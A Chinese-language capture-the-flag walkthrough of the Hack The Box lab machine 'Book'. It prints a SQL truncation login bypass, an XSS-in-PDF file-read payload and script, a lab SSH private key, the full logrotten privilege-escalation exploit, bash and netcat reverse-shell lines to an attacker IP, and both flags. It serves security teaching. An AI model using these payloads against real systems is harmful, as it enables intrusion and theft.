信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.176 | TCP:22,80 |
$ nmap -p- 10.10.10.176 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 f7:fc:57:99:f6:82:e0:03:d6:03:bc:09:43:01:55:b7 (RSA)
| 256 a3:e5:d1:74:c4:8a:e8:c8:52:c7:17:83:4a:54:31:bd (ECDSA)
|_ 256 e3:62:68:72:e2:c0:ae:46:67:3d:cb:46:bf:69:b9:6a (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: LIBRARY - Read | Learn | Have Fun
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP && SQLTA截断攻击
$ feroxbuster --url http://10.10.10.176
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图](https://img.4awl.net/img/3a/5e138fbfada1e5d628990261341910.jpg)
http://10.10.10.176/admin
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图1 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图1](https://img.4awl.net/img/37/7c63eae05a88692ccf68009f115abf.jpg)
首次注册登录后可以在Contact Us获取到管理员的邮箱
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图2 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图2](https://img.4awl.net/img/7d/60c1b855fe8e88fcf63465b95b08a3.jpg)
SQL截断攻击(SQL Truncation Attack)是一种利用数据库字段长度限制的攻击技术,通常发生在处理用户名或密码等用户输入时。攻击者通过输入特定长度的数据,导致数据库截断该输入,从而绕过身份验证或获得管理员权限等非授权访问。
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图3 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图3](https://img.4awl.net/img/69/e35021cc912a234e2bbc6683025cba.jpg)
输入admin@book.htb时候出现用户已存在
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图4 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图4](https://img.4awl.net/img/97/86e00188c301410b015842a355bf72.jpg)
name=admin%40book.htb&email=admin%40book.htb+.&password=123456
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图5 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图5](https://img.4awl.net/img/75/74c4602ad3a36d7ce5eede3bc6a6d8.jpg)
email=admin%40book.htb+.&password=123456
尝试登录时,并不是以admin@book.htb身份登录
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图6 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图6](https://img.4awl.net/img/17/7c02dadcf26ab1cc99d0a681cf90a9.jpg)
继续添加空格
name=admin%40book.htb&email=admin%40book.htb++++++.&password=123456
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图7 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图7](https://img.4awl.net/img/8b/e56c5af04b093f30f50922ce07f7a9.jpg)
email=admin%40book.htb&password=123456
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图8 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图8](https://img.4awl.net/img/bc/1a2b1d66a7bb82466dc08f12ec5938.jpg)
成功登录了
确定数据库中的最大字符串长度是20。所以当.位于第21位,它被删除了。
http://10.10.10.176/admin
登录管理员账户
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图9 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图9](https://img.4awl.net/img/70/4cdad27fda573d8a4679cf28c5a4c3.jpg)
PDF-XSS 文件读取
在collection.php中有一些PDF。
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图10 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图10](https://img.4awl.net/img/3f/6e9b83e1df46f87ae7a87a72030a09.jpg)
返回普通入口。书稿提交给出版社。
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图11 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图11](https://img.4awl.net/img/e9/17822a535b6439885348b7b73518a8.jpg)
<p id="test">vu</p><script>document.getElementById('test').innerHTML+='ln'</script>
<p id="test2">vu</p><script>document.getElementById('test2').innerHTML+='ln'</script>
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图12 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图12](https://img.4awl.net/img/7d/b214f916ff8e4ad36ba10d0ce0b55f.jpg)
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图13 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图13](https://img.4awl.net/img/0b/4fc0405d8f714163dacf718fcf6ca0.jpg)
再次返回到admin的collections页面
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图14 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图14](https://img.4awl.net/img/d4/a91d71c38360be6e26889f13d602dc.jpg)
确定pdf中Title字段和Author字段存在xss
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图15 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图15](https://img.4awl.net/img/13/e814c339dbdeb105ba2d7dfb1e5796.jpg)
关于xss读取文件
https://github.com/ChrisLinn/greyhame-2017/blob/master/shared-files/Local%20File%20Read%20via%20XSS%20in%20Dynamically%20Generated%20PDF.pdf
再次重复以上操作
<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</script>
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图16 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图16](https://img.4awl.net/img/03/27ff0bdfaf7594e9304628d822720b.jpg)
问题发现,验证过程
<p id="test2"></p><script>document.getElementById('test2').innerHTML+=window.location</script>
可以看到这段js并不是在我们客户端执行的而是服务端执行,所以可以是利用XHR请求利用file协议绕过安全策略
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图17 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图17](https://img.4awl.net/img/36/7bb857888064eac23600e45fca0591.jpg)
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图18 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图18](https://img.4awl.net/img/ca/2648a900cafc0a14ac819aed20bbd3.jpg)
#!/usr/bin/python3
# 0xdf
import requests
from cmd import Cmd
from tika import parser
class Terminal(Cmd):
prompt = "book> "
base_url = "http://10.10.10.176"
def __init__(self):
super().__init__()
email = "0xdf@book.htb"
password = "0xdf"
self.user_sess = requests.session()
#self.user_sess.proxies = {'http':'http://127.0.0.1:8080'}
self.user_sess.get(f'{self.base_url}/index.php')
self.user_sess.post(f'{self.base_url}/index.php', data=f"name=0xdf&email={email}&password={password}",
headers={'Content-Type': 'application/x-www-form-urlencoded'})
resp = self.user_sess.post(f'{self.base_url}/index.php', data=f"email={email}&password={password}",
headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "Nope" in resp.text:
print("[-] Failed to log in as user")
exit()
print(f"Session created as user: {self.user_sess.cookies['PHPSESSID']}")
self.admin_sess = requests.session()
#self.admin_sess.proxies = {'http':'http://127.0.0.1:8080'}
self.admin_sess.get(f'{self.base_url}/index.php')
self.admin_sess.post(f'{self.base_url}/index.php', data="name=0xdf&email=admin@book.htb .&password=0xdf",
headers={'Content-Type': 'application/x-www-form-urlencoded'})
resp = self.admin_sess.post(f'{self.base_url}/admin/', data='email=admin%40book.htb&password=0xdf',
headers={'Content-Type': 'application/x-www-form-urlencoded'})
if "Nope" in resp.text:
print("[-] Failed to log in as admin")
exit()
print(f'Session created as admin: {self.admin_sess.cookies["PHPSESSID"]}')
def default(self, args):
# Upload XSS
files = {'Upload': ('file.pdf', 'dummy data', 'application/pdf')}
values = {'title': '<script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file://' + args + '");x.send();</script>',
'author': '0xdf',
'Upload': 'Upload'}
resp = self.user_sess.post(f'{self.base_url}/collections.php', files=files, data=values, allow_redirects=False, proxies={'http':'http://127.0.0.1:8080'})
# Get Results
resp = self.admin_sess.get(f'{self.base_url}/admin/collections.php?type=collections')
pdf = parser.from_buffer(resp.content)
print(pdf['content'].strip())
term = Terminal()
try:
term.cmdloop()
except KeyboardInterrupt:
print()
根据之前获取到/etc/passwd中的用户名取尝试读取SSH私钥
$ python3 exp.py
book> /home/reader/.ssh/id_rsa
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图19 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图19](https://img.4awl.net/img/e4/2162199e599daef72c4b64395c1239.jpg)
需要美化格式
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR4+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图20 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图20](https://img.4awl.net/img/e0/cf47ee60a8606be2421b40b5e26316.jpg)
User.txt
8bdb753f4a753405e4508285c19a84c2
权限提升
TRP00F 自动化权限提升
https://github.com/MartinxMax/trp00f
$ python3 trp00f.py --lhost 10.10.16.24 --lport 10000 --rhost 10.10.16.24 --rport 10001 --http 1111
[!] Do you want to exploit the vulnerability in file 'pkexec' ? (y/n) >y
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图21 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图21](https://img.4awl.net/img/55/cfa8092e735c0610ad6919395ab330.jpg)
logrotate 权限提升
通过pspy32进程监视发现root用户每五秒会自动执行/root/log.sh和logrotate
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图22 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图22](https://img.4awl.net/img/53/864b2f4e06e6567f399681f0aebec4.jpg)
logrotate 是一个用于管理和轮换日志文件的工具,通常在类 Unix 操作系统中使用。它有助于自动处理和维护系统和应用程序生成的日志文件,确保这些日志文件不会占用过多的磁盘空间。
reader@book:~/backups$ echo 1 > access.log
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图23 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图23](https://img.4awl.net/img/cc/eb5d68b97cd04084c1e32fd768867f.jpg)
进一步确定logrotate执行/root/log.cfg内容生成日志就在backup目录。
这篇文章详细讲了关于logrotate权限提升的方法
https://tech.feedyourhead.at/content/abusing-a-race-condition-in-logrotate-to-elevate-privileges
1.mv access.log.1 access.log22.mv access.log access.log.13.touch access.log # 当前用户权限
大致意思:在logorate中存在竞争条件,如果攻击者可以执行上面2到3之间的命令,将/home/reader/backup替换为指向其他位置的符号链接,那么root将在攻击者想要的任何文件夹中创建文件。
/*
* logrotate poc exploit
*
* [ Brief description ]
* - logrotate is prone to a race condition after renaming the logfile.
* - If logrotate is executed as root and the user is in control of the logfile path, it is possible to abuse a race-condition to write files in ANY directories.
* - An attacker could elevate his privileges by writing reverse-shells into
* directories like "/etc/bash_completition.d/".
*
* [ Precondition for privilege escalation ]
* - Logrotate needs to be executed as root
* - The logpath needs to be in control of the attacker
* - Any option(create,compress,copy,etc..) that creates a new file is set in the logrotate configuration.
*
* [ Tested version ]
* - Debian GNU/Linux 9.5 (stretch)
* - Amazon Linux 2 AMI (HVM)
* - Ubuntu 18.04.1
* - logrotate 3.8.6
* - logrotate 3.11.0
* - logrotate 3.15.0
*
* [ Compile ]
* - gcc -o logrotten logrotten.c
*
* [ Prepare payload ]
* - echo "if [ `id -u` -eq 0 ]; then (/bin/nc -e /bin/bash myhost 3333 &); fi" > payloadfile
*
* [ Run exploit ]
* - nice -n -20 ./logrotten -p payloadfile /tmp/log/pwnme.log
* - if compress is used: nice -n -20 ./logrotten -c -s 3 -p payloadfile /tmp/log/pwnme.log.1
*
* [ Known Problems ]
* - It's hard to win the race inside a docker container or on a lvm2-volume
*
* [ Mitigation ]
* - make sure that logpath is owned by root
* - use su-option in logrotate.cfg
* - use selinux or apparmor
*
* [ Author ]
* - Wolfgang Hotwagner
*
* [ Contact ]
* - https://tech.feedyourhead.at/content/details-of-a-logrotate-race-condition
* - https://tech.feedyourhead.at/content/abusing-a-race-condition-in-logrotate-to-elevate-privileges
* - https://github.com/whotwagner/logrotten
*/
#include <stdio.h>
#include <stdlib.h>
#include <errno.h>
#include <sys/types.h>
#include <sys/inotify.h>
#include <unistd.h>
#include <string.h>
#include <alloca.h>
#include <sys/stat.h>
#include <getopt.h>
#include <asm/unistd.h>
#include <sys/syscall.h>
#define fastsymlink(a,b) syscall(__NR_symlink,(a),(b))
#define fastrename(a,b) syscall(__NR_rename,(a),(b))
#define EVENT_SIZE ( sizeof (struct inotify_event) )
#define EVENT_BUF_LEN ( 1024 * ( EVENT_SIZE + 16 ) )
/* use TARGETDIR without "/" at the end */
#define TARGETDIR "/etc/bash_completion.d"
#define PROGNAME "logrotten"
void usage(const char* progname)
{
printf("usage: %s [OPTION...] <logfile>\n",progname);
printf(" %-3s %-22s %-30s\n","-h","--help","Print this help");
printf(" %-3s %-22s %-30s\n","-t","--targetdir <dir>","Abosulte path to the target directory");
printf(" %-3s %-22s %-30s\n","-p","--payloadfile <file>","File that contains the payload");
printf(" %-3s %-22s %-30s\n","-s","--sleep <sec>","Wait before writing the payload");
printf(" %-3s %-22s %-30s\n","-d","--debug","Print verbose debug messages");
printf(" %-3s %-22s %-30s\n","-c","--compress","Hijack compressed files instead of created logfiles");
printf(" %-3s %-22s %-30s\n","-o","--open","Use IN_OPEN instead of IN_MOVED_FROM");
}
int main(int argc, char* argv[] )
{
int length, i = 0;
int j = 0;
int index = 0;
int fd;
int wd;
char buffer[EVENT_BUF_LEN];
uint32_t imask = IN_MOVED_FROM;
char *payloadfile = NULL;
char *logfile = NULL;
char *targetdir = NULL;
char *logpath;
char *logpath2;
char *targetpath;
int debug = 0;
int sleeptime = 1;
char ch;
const char *p;
FILE *source, *target;
int c;
while(1)
{
int this_option_optind = optind ? optind : 1;
int option_index = 0;
static struct option long_options[] = {
{"payloadfile", required_argument, 0, 0},
{"targetdir", required_argument, 0, 0},
{"sleep", required_argument, 0, 0},
{"help", no_argument, 0, 0},
{"open", no_argument, 0, 0},
{"debug", no_argument, 0, 0},
{"compress", no_argument, 0, 0},
{0,0,0,0}
};
c = getopt_long(argc,argv,"hocdp:t:s:", long_options, &option_index);
if (c == -1)
break;
switch(c)
{
case 'p':
payloadfile = alloca((strlen(optarg)+1)*sizeof(char));
memset(payloadfile,'\0',strlen(optarg)+1);
strncpy(payloadfile,optarg,strlen(optarg));
break;
case 't':
targetdir = alloca((strlen(optarg)+1)*sizeof(char));
memset(targetdir,'\0',strlen(optarg)+1);
strncpy(targetdir,optarg,strlen(optarg));
break;
case 'h':
usage(PROGNAME);
exit(EXIT_FAILURE);
break;
case 'd':
debug = 1;
break;
case 'o':
imask = IN_OPEN;
break;
case 'c':
imask = IN_OPEN;
break;
case 's':
sleeptime = atoi(optarg);
break;
default:
usage(PROGNAME);
exit(EXIT_FAILURE);
break;
}
}
if(argc == (optind+1))
{
logfile = alloca((strlen(argv[optind])+1)*sizeof(char));
memset(logfile,'\0',strlen(argv[optind])+1);
strncpy(logfile,argv[optind],strlen(argv[optind]));
}
else
{
usage(PROGNAME);
exit(EXIT_FAILURE);
}
for(j=strlen(logfile); (logfile[j] != '/') && (j != 0); j--);
index = j+1;
p = &logfile[index];
logpath = alloca(strlen(logfile)*sizeof(char));
logpath2 = alloca((strlen(logfile)+2)*sizeof(char));
if(targetdir != NULL)
{
targetpath = alloca( ( (strlen(targetdir)) + (strlen(p)) +3) *sizeof(char));
strcat(targetpath,targetdir);
}
else
{
targetdir= TARGETDIR;
targetpath = alloca( ( (strlen(TARGETDIR)) + (strlen(p)) +3) *sizeof(char));
targetpath[0] = '\0';
strcat(targetpath,TARGETDIR);
}
strcat(targetpath,"/");
strcat(targetpath,p);
for(j = 0; j < index; j++)
logpath[j] = logfile[j];
logpath[j-1] = '\0';
strcpy(logpath2,logpath);
logpath2[strlen(logpath)] = '2';
logpath2[strlen(logpath)+1] = '\0';
/*creating the INOTIFY instance*/
fd = inotify_init();
if( debug == 1)
{
printf("logfile: %s\n",logfile);
printf("logpath: %s\n",logpath);
printf("logpath2: %s\n",logpath2);
printf("targetpath: %s\n",targetpath);
printf("targetdir: %s\n",targetdir);
printf("p: %s\n",p);
}
/*checking for error*/
if ( fd < 0 ) {
perror( "inotify_init" );
}
wd = inotify_add_watch( fd,logpath, imask );
printf("Waiting for rotating %s...\n",logfile);
while(1)
{
i=0;
length = read( fd, buffer, EVENT_BUF_LEN );
while (i < length) {
struct inotify_event *event = ( struct inotify_event * ) &buffer[ i ]; if ( event->len ) {
if ( event->mask & imask ) {
if(strcmp(event->name,p) == 0)
{
fastrename(logpath,logpath2);
fastsymlink(targetdir,logpath);
printf("Renamed %s with %s and created symlink to %s\n",logpath,logpath2,targetdir);
if(payloadfile != NULL)
{
printf("Waiting %d seconds before writing payload...\n",sleeptime);
sleep(sleeptime);
source = fopen(payloadfile, "r");
if(source == NULL)
exit(EXIT_FAILURE);
target = fopen(targetpath, "w");
if(target == NULL)
{
fclose(source);
exit(EXIT_FAILURE);
}
while ((ch = fgetc(source)) != EOF)
fputc(ch, target);
chmod(targetpath,S_IRUSR | S_IXUSR | S_IRGRP | S_IXGRP | S_IROTH | S_IXOTH);
fclose(source);
fclose(target);
}
inotify_rm_watch( fd, wd );
close( fd );
printf("Done!\n");
exit(EXIT_SUCCESS);
}
}
}
i += EVENT_SIZE + event->len;
}
}
/*removing from the watch list.*/
inotify_rm_watch( fd, wd );
/*closing the INOTIFY instance*/
close( fd );
exit(EXIT_SUCCESS);
}
reader@book:~/backups$ echo -e '#!/bin/bash\nbash -c "/bin/bash -i >& /dev/tcp/10.10.16.24/10033 0>&1" &'>shell.sh;chmod +x shell.sh
reader@book:~/backups$ wget http://10.10.16.24/logrotten.c
reader@book:~/backups$ gcc -o logrotten logrotten.c
reader@book:~/backups$ chmod +x logrotten
reader@book:~/backups$ echo test >> /home/reader/backups/access.log;sleep 1;./logrotten -d -p shell.sh /home/reader/backups/access.log
![[Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图24 [Meachines] [Medium] Book SQLTA+PDF-XSS-File_Read+…插图24](https://img.4awl.net/img/8c/b03c83e945698226b9fd673ad52bd3.jpg)
Root.txt
aae4b4b5c5603ef3e0d4c4a37345851f
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)